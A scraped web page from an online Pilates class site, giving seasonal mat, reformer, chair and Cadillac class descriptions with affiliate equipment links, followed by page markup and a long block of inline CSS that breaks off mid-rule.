<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">It's that time of year loves! </p>



<p>The time when things feel a little chaotic and honestly we should have a bit more fun. SOOO here we go! </p>



<p class=" eplus-wrapper">he 12 days of Pilates is when we let Joe Pilates give us a new exercise at a time.</p>



<p class=" eplus-wrapper">We layer the exercises and rinse and repeat until we get to 12!</p>



<p class=" eplus-wrapper">This workout is meant to be fun, playful and to allow you to revisit an exercise over and over and see what happens!</p>



<p class=" eplus-wrapper">Plus, bonus I try to sing!<br><em>xx-LL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> No props needed</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> No props needed</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">SPRINKLE IN SOME MAGIC!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Tis the season in which magic is added to just about everything.</p>



<p class=" eplus-wrapper">So why not sprinkle some magic into our Pilates practice as well!?! In this week's mat and reformer workouts, we’ll add a little something to each exercise. Sometimes is doing it differently, sometimes it will be an extra challenge. Whatever is added to our movement, enjoy the magic of YOUR practice!</p>



<p class=" eplus-wrapper"><strong>Props needed:</strong><br>Mat - Magic Circle and pole<br>Reformer - Pole</p>



<p class=" eplus-wrapper">See you in class,<br><em>Megan</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194208" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194208" data-id="1194208" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MONTHLY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194208 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-9a16f3">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">UP, UP, &amp; AWAY</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT, REFORMER, CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">We are all going to feel like Super Humans after this month!!</p>



<p class=" eplus-wrapper">Whenever I’m in a hard exercise (for me) where I’m holding myself up with my arms and reaching my legs away I picture myself with super human strength!!! I can do ANYTHING! It makes me smile and helps me stay STRONG.</p>



<p class=" eplus-wrapper">This month our exercise is Up Stretch and when you think about it - reaching your legs away and staying strong over the carriage may feel a lot like flying!</p>



<p class=" eplus-wrapper">We’ll be focusing on stabilizing our strong cores while staying equally balanced in our arms and legs. We are giving you some amazing building blocks by merging strength and stretch in all directions. You are going to get a little bit of everything that you can use to connect to your Up Stretch (and even your Roll Up and Knee Stretches Off).</p>



<p class=" eplus-wrapper">Chair: Please have a foam roller and a balance pad available. We are going to challenge your balance safely.</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css'></style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css'>@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css'>.pfv_video_fadelayout{display:none;position:fixed;top:0%;left:0%;width:100%;height:100%;background-color:slategrey;z-index:1001;-moz-opacity:.8;opacity:.98;filter:alpha(opacity=80)}#pfv_video_fadelayout:hover~#boxclose{display:none}@media only screen and (max-width:1024px) and (min-width:768px){.pfv_vvideo_lightbox{max-width:700px;max-height:530px;top:10%}}</style>
<link rel='stylesheet' id='pfv_frontnd_style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='core-block-supports-inline-css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-elements-3faa08ce6f4077b5c5069b2caf74bc84 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}.wp-elements-6626c620bf0031a6a1a69392d7896ee5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-cd633841d10ae784986ed543a60344dc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-61599ba8baaafb80f8bb8b05239a5be0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-87de1bdf5d59f4f9227c93e33b4794a2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-5d1d5c42307e36fddb8edfcfae0de66f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-ddc34784182c554d9c1489191a23a2e6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-6a850485fc5dc5a1df3f50fb478bdedf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-fb59e76e610dd685ea88a77d7e8d31be a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-332d4b5680cae827bfc6ba30ec8acc1c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-f10cd4c29c8ab4309664f4fd39977185 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-a54e377b305d968a37eda38dcdd1bcbc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css'>rs-module-wrap.hideallscrollbars.rs-modal{overflow:hidden!important;max-width:100%!important}body>rs-modal-cover{position:fixed;z-index:9999995!important}.rs-forcehidden *{visibility:hidden!important}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;z-index:9999999!important;background:#fff}@font-face{font-display:swap;font-family:'revicons';src:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal;}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:never;speak-as:spell-out;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0px!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-carousel-wrap rs-column rs-layer img{width:0;height:0}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}.rs-forceoverflow,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-module,.rs-forceoverflow rs-slides,.rs-forceoverflow rs-slide{overflow:visible!important}.rs-parallax-hidden-of rs-slide{overflow:hidden!important}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-tc-active.rs-layer>.rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}rs-module rs-layer,rs-module .rs-layer{opacity:0;position:relative;visibility:hidden;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:#fff0;-moz-osx-font-smoothing:grayscale;z-index:1;}rs-layer-wrap,rs-mask,rs-module-wrap,rs-module .rs-layer,rs-module img{user-select:none}rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap *:last-child,.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap *:last-child{margin-bottom:0}rs-layer:not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-alyer *:not(.rs-wtbindex),.rs-layer *:not(.rs-wtbindex){outline:none!important}rs-carousel-wrap.dragged{cursor:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap.noswipe{cursor:default}.rs-layer.rs-selectable{user-select:text}rs-layer-wrap,rs-parallax-wrap,rs-loop-wrap,rs-mask-wrap{display:block}rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{transform-style:flat}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){rs-carousel-wrap rs-layer-wrap,rs-carousel-wrap rs-loop-wrap{backface-visibility:hidden;transform-style:preserve-3d}}.safarifix rs-layer-wrap{perspective:1000000}@-moz-document url-prefix(){rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{perspective:none}}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0}.rs-layer.rs-waction.iospermaccwait.permanenthidden{display:none!important;visibility:hidden!important;pointer-events:none!important}.rs-pelock *{pointer-events:none!important}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-row-wrap.rs-layer-hidden,rs-column-wrap.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}a.rs-layer.rs-nointeraction>.div,rs-layer.rs-nointeraction:not(a),.rs-layer.rs-nointeraction:not(a){pointer-events:none!important}.rs-stl-visible{overflow:visible!important}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-bottom-width:0!important;border-top:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-top-width:0!important;border-bottom:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-bottom:40px solid #00A8FF;border-top-width:0!important;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-top:40px solid #00A8FF;border-bottom-width:0!important;position:absolute;left:100%;top:0}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv video,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video{width:100%;height:100%}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block;z-index:6}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button{display:none}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-audio .tp-video-controls{opacity:1!important;visibility:visible!important}rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module div.rs-layer,rs-module span.rs-layer,rs-module p.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgb(0 0 0 / .8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:#fff0;box-shadow:0 15px 10px rgb(0 0 0 / .8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgb(0 0 0 / .3),0 0 40px rgb(0 0 0 / .1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgb(0 0 0 / .6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px / 20px}.quick_style_example_wrap .rev-burger:hover :first-child,#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}.quick_style_example_wrap .rev-burger:hover :nth-child(2),#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}.quick_style_example_wrap .rev-burger:hover :last-child,#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rs-layer img{background:#fff0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#FFC321!important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.rs-layer .rs-starring .star-rating span:before,.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type="text"],rs-layer input[type="email"],rs-layer input[type="url"],rs-layer input[type="password"],rs-layer input[type="search"],rs-layer input[type="number"],rs-layer input[type="tel"],rs-layer input[type="range"],rs-layer input[type="date"],rs-layer input[type="month"],rs-layer input[type="week"],rs-layer input[type="time"],rs-layer input[type="datetime"],rs-layer input[type="datetime-local"]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}.tp-tab.rs-touchhover,.tp-tab.selected,.tp-thumb.rs-touchhover,.tp-thumb.selected{opacity:1}.tp-bullet.selected,.tp-bullet.rs-touchhover{background:#fff}.tparrows.rs-touchhover{background:#000}.rs-layer [class^="pe-7s-"]:before,.rs-layer [class*=" pe-7s-"]:before,.rs-layer [class^="pe-7s-"],.rs-layer [class*=" pe-7s-"]{width:auto;margin:0;line-height:inherit;box-sizing:inherit}.dddwrappershadow{box-shadow:0 45px 100px rgb(0 0 0 / .4)}.indebugmode .rs-layer:hover{border:1px dashed #c0392b!important}.rs-safari .willow:after{background-color:rgb(100 0 0 / .2)}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){.willow{filter:grayscale(1) contrast(.95) brightness(.9)}}}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) 